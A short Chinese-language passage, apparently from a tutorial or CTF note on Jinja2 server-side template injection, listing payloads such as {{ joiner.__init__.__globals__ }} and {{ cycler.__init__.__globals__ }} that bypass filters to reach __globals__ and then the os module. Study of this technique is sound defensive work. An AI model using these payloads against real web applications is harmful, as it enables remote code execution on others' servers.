 2. 用 self 或 cycler/joiner/namespace
Jinja2 默认有几个“内置对象”，经常用来绕过过滤：
jinja
{{ self }}
{{ joiner.__init__.__globals__ }}
{{ cycler.__init__.__globals__ }}
{{ namespace.__init__.__globals__ }}
这些能带你进 __globals__，然后拿到 os。